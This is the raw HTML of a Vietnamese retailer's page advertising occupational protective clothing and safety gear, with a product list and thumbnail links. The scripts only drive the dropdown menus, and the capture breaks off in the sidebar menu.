

--- FILE ---
content_type: text/html
request_url: https://dongphucbaoho.vn/Bao-ho-lao-dong.html
body_size: 40454
content:
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">

<title>Bảo hộ lao động</title>
<META NAME="keywords" CONTENT="Bảo hộ lao động | dong phuc bao ho | Đồng phục bảo hộ, Dong phuc bao ho, bao ho, quan ao, bao ho lao dong, quan ao bao ho
">
<META NAME="content" CONTENT="Bảo hộ lao động | dong phuc bao ho | Đồng phục bảo hộ, Dong phuc bao ho, bao ho, quan ao, bao ho lao dong, quan ao bao ho
">
<META NAME="description" CONTENT="Bảo hộ lao động | dong phuc bao ho | Đồng phục bảo hộ | Dong phuc bao ho - quần áo bảo hộ lao động chất liệu chịu nhiệt chống thấm, độ bền cao - Liên hệ ngay 0978 637 118 để được tư vấn miễn phí">
<meta name="robots" content="index,follow" /> 
<link href="style.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="dropdown.js"></script>
</head>

<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" marginwidth="0" marginheight="0">

<div align="center">
	<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table1">
		<tr>
			<td><div align="center">
		<table border="0" cellpadding="0" style="border-collapse: collapse" width="1000">
			<tr>
				<td><div style="position: absolute; z-index: -2"><center><h1>Bảo hộ lao động | Bao ho lao dong</h1></center></div></td>
			</tr>
		</table>
		</div>
</td>
		</tr>
		<tr>
			<td><div align="center">
	<table border="0" cellpadding="0" style="border-collapse: collapse" width="1000">
		
		<tr>
			<td></td>
		</tr>
		<tr>
			<td height="40" background="images/1.jpg">
			<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table1">
					<tr>
						<td width="5">&nbsp;</td>
						<td><table border="0" cellpadding="0" style="border-collapse: collapse" id="table8">
										<tr>
											<td width=2></td>
											<td>
											
											<a href="/" title="dong phuc bao ho">
											
											<img border="0" src="2.jpg" alt="dong phuc bao ho"></a></td>

											<td width=10>
											
											</td>

											

											<td>
											<div id="sample_attach_menu_parent1">
											<a title="Đồng phục bảo hộ " href="dong-phuc-bao-ho-.html" class=link1>
											Đồng phục bảo hộ </a></div></td>
											<div id="sample_attach_menu_child1">

</div><script type="text/javascript">
at_attach("sample_attach_menu_parent1", "sample_attach_menu_child1", "hover", "y", "pointer");
</script>
<td width=32></td>

												

											<td>
											<div id="sample_attach_menu_parent2">
											<a title="Bảo hộ lao động" href="Bao-ho-lao-dong.html" class=link1>
											Bảo hộ lao động</a></div></td>
											<div id="sample_attach_menu_child2">

</div><script type="text/javascript">
at_attach("sample_attach_menu_parent2", "sample_attach_menu_child2", "hover", "y", "pointer");
</script>
<td width=32></td>

												

											<td>
											<div id="sample_attach_menu_parent3">
											<a title="May đồng phục bảo hộ " href="May-dong-phuc-bao-ho-.html" class=link1>
											May đồng phục bảo hộ </a></div></td>
											<div id="sample_attach_menu_child3">

</div><script type="text/javascript">
at_attach("sample_attach_menu_parent3", "sample_attach_menu_child3", "hover", "y", "pointer");
</script>
<td width=32></td>

												

											<td>
											<div id="sample_attach_menu_parent4">
											<a title="Áo bảo hộ" href="ao-bao-ho.html" class=link1>
											Áo bảo hộ</a></div></td>
											<div id="sample_attach_menu_child4">

</div><script type="text/javascript">
at_attach("sample_attach_menu_parent4", "sample_attach_menu_child4", "hover", "y", "pointer");
</script>
<td width=32></td>

												

											<td>
											<div id="sample_attach_menu_parent5">
											<a title="Quần bảo hộ" href="Quan-bao-ho.html" class=link1>
											Quần bảo hộ</a></div></td>
											<div id="sample_attach_menu_child5">

</div><script type="text/javascript">
at_attach("sample_attach_menu_parent5", "sample_attach_menu_child5", "hover", "y", "pointer");
</script>
<td width=32></td>

												

											<td>
											<div id="sample_attach_menu_parent6">
											<a title="In bảo hộ" href="In-bao-ho.html" class=link1>
											In bảo hộ</a></div></td>
											<div id="sample_attach_menu_child6">

</div><script type="text/javascript">
at_attach("sample_attach_menu_parent6", "sample_attach_menu_child6", "hover", "y", "pointer");
</script>
<td width=32></td>

												
<td><a title="dong phuc bao ho" href="/ien-he_9_.html" class=link1>
											Liên hệ</a></td>
											
											
											

										</tr>
									</table></td>
					</tr>
				</table>
			</div>
			</td>
		</tr>
		
		<tr><td>
<a href="/" title="dong phuc bao ho">
<img src="anhqc/Dong-phuc-bao-ho-138785330.png" width=1000 border="0"></a> 
</td></tr>
		<tr><td><img border="0" src="images/1.png" width="1000" height="20"></td></tr>
	</table>
</div></td>
		</tr>

		
			<tr>
			<td>
			<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="1000">
					<tr>
						<td width="735" valign="top">
						<div align="center">
							<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%">
								<tr>
									<td>
									<img border="0" src="images/3.png" width="735" height="11"></td>
								</tr>
								<tr>
									<td background="images/9.jpg">
									<div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="720">
											<tr>
												<td height="5"></td>
											</tr>
											<tr>
												<td>
												<table border="0" cellpadding="0" style="border-collapse: collapse">
													<tr>
														<td>
														<img border="0" src="images/5.jpg" width="11" height="32"></td>
														<td background="images/6.jpg"><div align="center">
												<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%">
													<tr>
														<td width=10></td>
														<td><font class=fonttop>Bảo hộ lao động</font></td>
														<td width=10></td>
													</tr>
												</table>
											</div></td>
														<td>
														<img border="0" src="images/7.jpg" width="18" height="32"></td>
													</tr>
												</table>
												</td>
											</tr>
											<tr>
												<td height=5></td>
											</tr>
											<tr>
												<td><div align="center">
							<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table33">
								<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td>

                        <font class=font7>  <div style="text-align: center;">
<div style="text-align: justify;"><span style="font-family: Arial;"><font size="2">Trang thiết bị <span style="font-weight: bold;">bảo hộ lao động</span> kh&ocirc;ng c&ograve;n xa lạ tại mỗi nh&agrave; m&aacute;y, x&iacute; nghiệp, c&ocirc;ng trường, n&oacute; trở th&agrave;nh vật hiện hữu quan trọng cho một m&ocirc;i trường lao động an to&agrave;n, l&agrave;nh mạnh v&agrave; tốt hơn. Song, để chọn cho m&igrave;nh một địa chỉ uy t&iacute;n trong lĩnh vực cung cấp <span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động</span></span> l&agrave; điều kh&ocirc;ng hề đơn giản. H&atilde;y đến với <span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động</span></span> của ch&uacute;ng t&ocirc;i, mọi băn khoăn, lo lắng của bạn sẽ được ch&uacute;ng t&ocirc;i chia sẻ v&agrave; giải đ&aacute;p trọn vẹn nhất.</font></span></div>
<br /><img width="500" height="375" alt="Bảo hộ lao động | Bao ho lao dong" src="/upload/Image/baoholaodong/333.jpg" /><br /><br /><font size="4"><span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động</span></span></font><br /><font size="2"><span style="font-weight: bold;"><br /></span></font>
<div style="text-align: left;"><font size="2"><span style="font-weight: bold;"><span style="text-decoration: underline;">Bảo hộ lao động</span> ch&uacute;ng t&ocirc;i nổi bật với c&aacute;c sản phẩm:</span></font><br /><font class="font7"><font class="font7"><font size="2"><font class="font7"><font class="font7"><font size="2">- &Aacute;o bảo hộ - Quần bảo hộ<br />- Đồng phục bảo hộ nam - Đồng phục bảo hộ nữ<br />- Đồng phục bảo hộ xu&acirc;n h&egrave; - Đồng phục bảo hộ thu đ&ocirc;ng<br /></font><font size="2">- Đồng phục bảo hộ nh&acirc;n vi&ecirc;n y tế<br /></font><font size="2">- Đồng phục bảo hộ nh&acirc;n vi&ecirc;n, c&ocirc;ng nh&acirc;n may<br /></font></font><font class="font7"><font size="2"><font class="font7"><font size="2">- Đồng phục bảo hộ c&ocirc;ng nh&acirc;n vệ sinh, m&ocirc;i trường<br /></font><font size="2">- Đồng phục bảo hộ nh&agrave; bếp<br />- Đồng phục bảo hộ c&ocirc;ng nh&acirc;n x&acirc;y dựng - Đồng phục bảo hộ c&ocirc;ng nh&acirc;n lắp r&aacute;p</font><br /><font size="2">- Đồng phục bảo hộ c&ocirc;ng nh&acirc;n điện - </font><font size="2">Đồng phục bảo hộ c&ocirc;ng nh&acirc;n cơ kh&iacute;<br /></font><font size="2">- Đ&ocirc;ng phục c&ocirc;ng nh&acirc;n thực phẩm ph&ograve;ng sạch - Đồng phục c&ocirc;ng nh&acirc;n h&oacute;a chất </font><br /><font size="2">- Đồng phục bảo hộ c&ocirc;ng nh&acirc;n chế tạo m&aacute;y</font></font></font><font size="2"><br />- Quần &aacute;o phản quang - &Aacute;o gile phản quang<br />- &Aacute;o kho&aacute;c bảo hộ - &Aacute;o liền quần<br /></font><font size="2">- Mũ bảo hộ - K&iacute;nh bảo hộ - Găng tay bảo hộ<br />- Tạp dề bảo hộ - Giầy, ủng bảo hộ<br />- Khẩu trang, mặt nạ bảo hộ - Bịt tai, n&uacute;t tai chống ồn<br />- Nhận in, th&ecirc;u đồng phục bảo hộ, l&agrave;m đồng phục bảo hộ theo y&ecirc;u cầu.</font></font></font></font><font size="2"></font></font></font></div>
<br /><img width="500" height="500" src="/upload/Image/baoholaodong/T160000.jpg" alt="Bảo hộ lao động | Bao ho lao dong" /><br /><br /><font size="4"><span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động<br /></span></span></font><br />
<div style="text-align: justify;"><font size="2">Tự h&agrave;o l&agrave; đơn vị h&agrave;ng đầu Việt Nam trong lĩnh vực cung cấp, may đo <span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động</span></span>, ch&uacute;ng t&ocirc;i nhận cung cấp <span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động</span></span> cho mọi kh&aacute;ch h&agrave;ng với số lượng kh&ocirc;ng giới hạn. Đến với ch&uacute;ng t&ocirc;i mọi mong muốn của bạn sẽ được thỏa m&atilde;n v&agrave; đ&aacute;p ứng nhanh ch&oacute;ng nhất. Li&ecirc;n hệ ngay với ch&uacute;ng t&ocirc;i khi bạn c&oacute; nhu cầu may đo, thiết kế <span style="text-decoration: underline;"><span style="font-weight: bold;">Bảo hộ lao động</span></span> để nhận được nhiều ưu đ&atilde;i hấp dẫn, bất ngờ.<br /></font></div>
</div>
               </font>
            

              
</td>
					</tr>
					<tr>
						<td height=15></td>
					</tr>
					<tr>
						<td><div align="center">
				<table border="1" cellpadding="0" style="border-collapse: collapse" width="100%" id="table50" bordercolor="#C0C0C0">
					<tr>
						<td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục kỹ thuật | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-ky-thuat_2_108_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-137270254.jpg" width="170" alt="Đồng phục kỹ thuật | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục kỹ thuật | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-ky-thuat_2_108_.html" class=link28>Đồng phục kỹ thuật</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Áo khoác bảo hộ | Bảo hộ lao động| dong phuc bao ho" href="ao-khoac-bao-ho_2_114_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372915247.jpg" width="170" alt="Áo khoác bảo hộ | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Áo khoác bảo hộ | Bảo hộ lao động  | dong phuc bao ho" href="ao-khoac-bao-ho_2_114_.html" class=link28>Áo khoác bảo hộ</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục công nhân cơ khí | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-cong-nhan-co-khi_2_121_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372823195.jpg" width="170" alt="Đồng phục công nhân cơ khí | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục công nhân cơ khí | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-cong-nhan-co-khi_2_121_.html" class=link28>Đồng phục công nhân cơ khí</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ nhân viên y tế | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-nhan-vien-y-te_2_120_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-137280458.jpg" width="170" alt="Đồng phục bảo hộ nhân viên y tế | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ nhân viên y tế | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-nhan-vien-y-te_2_120_.html" class=link28>Đồng phục bảo hộ nhân viên y tế</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td></tr><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ nam | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-nam_2_102_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-137250712.jpg" width="170" alt="Đồng phục bảo hộ nam | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ nam | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-nam_2_102_.html" class=link28>Đồng phục bảo hộ nam</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ xuân hè | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-xuan-he_2_105_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372523488.jpg" width="170" alt="Đồng phục bảo hộ xuân hè | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ xuân hè | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-xuan-he_2_105_.html" class=link28>Đồng phục bảo hộ xuân hè</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ nhà bếp | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-nha-bep_2_115_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372716115.jpg" width="170" alt="Đồng phục bảo hộ nhà bếp | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ nhà bếp | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-nha-bep_2_115_.html" class=link28>Đồng phục bảo hộ nhà bếp</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo vệ | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ve_2_109_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372701413.jpg" width="170" alt="Đồng phục bảo vệ | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo vệ | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ve_2_109_.html" class=link28>Đồng phục bảo vệ</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td></tr><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ công nhân xây dựng | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-cong-nhan-xay-dung_2_123_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372992149.jpg" width="170" alt="Đồng phục bảo hộ công nhân xây dựng | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ công nhân xây dựng | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-cong-nhan-xay-dung_2_123_.html" class=link28>Đồng phục bảo hộ công nhân xây dựng</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Áo gile phản quang | Bảo hộ lao động| dong phuc bao ho" href="ao-gile-phan-quang_2_111_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-13728135859.jpg" width="170" alt="Áo gile phản quang | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Áo gile phản quang | Bảo hộ lao động  | dong phuc bao ho" href="ao-gile-phan-quang_2_111_.html" class=link28>Áo gile phản quang</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ nữ | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-nu_2_103_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-1372604750.jpg" width="170" alt="Đồng phục bảo hộ nữ | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ nữ | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-nu_2_103_.html" class=link28>Đồng phục bảo hộ nữ</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td><td align='center'>
						<div align="center">
				<table border="0" cellpadding="0" style="border-collapse: collapse" width="135" id="table50">
					<tr>
						<td height="5"></td>
					</tr>
					<tr>
						<td height="24">
						<a title="Đồng phục bảo hộ thu đông | Bảo hộ lao động| dong phuc bao ho" href="dong-phuc-bao-ho-thu-dong_2_104_.html" >
						<img border="0" src="anhtin/Dong-phuc-bao-ho-13729152250.jpg" width="170" alt="Đồng phục bảo hộ thu đông | Bảo hộ lao động | dong phuc bao ho" align="center"></a></td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					<tr>
						<td height="24"><center>
						<a title="Đồng phục bảo hộ thu đông | Bảo hộ lao động  | dong phuc bao ho" href="dong-phuc-bao-ho-thu-dong_2_104_.html" class=link28>Đồng phục bảo hộ thu đông</a></center>
						</td>
					</tr>
					<tr>
						<td height="5"></td>
					</tr>

					</table></div></td>
					</td></tr>
				</table></div></td>
					</tr>

							</table>
						</div></td>
											</tr>
											<tr>
												<td height=5></td>
											</tr>
										</table>
									</div>
									</td>
								</tr>
								<tr>
									<td>
									<img border="0" src="images/2.png" width="735" height="11"></td>
								</tr>
							</table>
						</div>
						</td>
						<td width="10" valign="top">&nbsp;</td>
						<td width="255" valign="top">
						<div align="center">
							<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%">
								<tr>
									<td>
									<img border="0" src="images/top_box_w255.png" width="255" height="11"></td>
								</tr>
								<tr>
									<td background="images/bottom_box.png">
									<div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="230">
											<tr>
												<td height="5"></td>
											</tr>
											<tr>
												<td>
												<table border="0" cellpadding="0" style="border-collapse: collapse">
													<tr>
														<td>
														<img border="0" src="images/5.jpg" width="11" height="32"></td>
														<td background="images/6.jpg"><font class=fonttop>Dịch vụ chính</font></td>
														<td>
														<img border="0" src="images/7.jpg" width="18" height="32"></td>
													</tr>
												</table>
												</td>
											</tr>
											<tr>
												<td height=5></td>
											</tr>
											<tr>
												<td><div align="center">
										<table border="0" cellpadding="0" style="border-collapse: collapse" width="222" id="table4">
																															
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ nam | dong phuc bao ho" href="dong-phuc-bao-ho-nam.html" class=link28>Đồng phục bảo hộ nam</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ nữ | dong phuc bao ho" href="dong-phuc-bao-ho-nu.html" class=link28>Đồng phục bảo hộ nữ</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ thu đông | dong phuc bao ho" href="dong-phuc-bao-ho-thu-dong.html" class=link28>Đồng phục bảo hộ thu đông</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ xuân hè | dong phuc bao ho" href="dong-phuc-bao-ho-xuan-he.html" class=link28>Đồng phục bảo hộ xuân hè</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ nhân viên y tế | dong phuc bao ho" href="dong-phuc-bao-ho-nhan-vien-y-te.html" class=link28>Đồng phục bảo hộ nhân viên y tế</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ nhân viên may | dong phuc bao ho" href="dong-phuc-bao-ho-nhan-vien-may.html" class=link28>Đồng phục bảo hộ nhân viên may</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ công nhân may | dong phuc bao ho" href="dong-phuc-bao-ho-cong-nhan-may.html" class=link28>Đồng phục bảo hộ công nhân may</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục công nhân vệ sinh | dong phuc bao ho" href="dong-phuc-cong-nhan-ve-sinh.html" class=link28>Đồng phục công nhân vệ sinh</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
															<img border="0" src="images/8.jpg" width="17" height="17" align="left"></td>
															<td>
															<a title="Đồng phục bảo hộ nhà bếp | dong phuc bao ho" href="dong-phuc-bao-ho-nha-bep.html" class=link28>Đồng phục bảo hộ nhà bếp</a></td>
														</tr>
													</table>
												</div>
												</td>
											</tr>
											<tr>
												<td height="1" bgcolor=#F6F6F6></td>
											</tr>
											
											<tr>
												<td height="27">
												<div align="center">
													<table border="0" cellpadding="0" style="border-collapse: collapse" width="100%" id="table5">
														<tr>
															<td width="24">
															<p align="center">
